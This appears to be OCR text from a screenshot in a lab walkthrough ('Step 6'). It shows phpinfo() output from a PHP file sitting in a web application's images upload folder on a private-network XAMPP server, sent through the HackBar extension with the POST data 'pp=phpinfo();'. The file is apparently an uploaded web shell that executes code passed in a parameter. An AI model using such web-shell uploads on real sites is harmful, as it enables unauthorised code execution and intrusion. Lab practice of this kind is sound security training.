 192.168.100.242/somstore/images/1610438760_1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.100.242/somstore/images/1610438760_1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Step 6
pp=phpinfo();